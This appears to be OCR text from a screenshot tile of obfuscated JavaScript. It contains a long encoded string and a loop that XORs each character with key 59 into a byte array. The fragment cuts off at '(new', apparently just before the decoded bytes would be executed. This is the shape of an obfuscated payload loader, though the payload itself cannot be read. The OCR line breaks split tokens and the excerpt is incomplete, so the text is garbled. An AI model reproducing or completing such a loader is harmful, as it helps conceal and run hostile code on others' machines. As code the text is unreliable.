
0YXHFdaT15ITxxmF1JfAQpGAEleT05JVRtkUVhTQUN
VE2ReTF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE
11OVVhPUlRVE2RSSEJcQhJATVpJG2RBUUJUTwZkUk
hCXEIdHWRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJc
QhVJXkhOV08SARwcAFJdE2RBUUJUTxJJXk9OSVUbZE
FRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9OSVU
bZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OV
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new